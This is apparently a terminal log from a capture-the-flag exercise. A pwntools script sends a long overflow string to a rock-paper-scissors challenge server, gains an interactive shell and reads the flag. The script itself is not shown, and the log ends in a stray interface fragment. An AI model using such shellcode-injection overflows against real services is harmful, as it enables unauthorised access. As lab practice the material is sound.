 ddd@ubuntu:~/Desktop$ python 2.py
Command 'python' not found, did you mean:
command 'python3' from deb python3
command 'python' from deb python-is-python3
ddd@ubuntu:~/Desktop$ python3 2.py
[+] Opening connection to www.ctf01.sierting.com on port 10842: Done
2.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
r.recvuntil('Please tell me your name')
2.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
r.recvuntil('Please make your selection (rock/paper/scissors):')
[*] Switching to interactive mode
You played: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
The computer played: paper
Seems like you didn't win this time. Play again?
$ cat flag
flag{welcome**test_ret2sc!!}
$
标指针移入其中或按 Ctrl+G。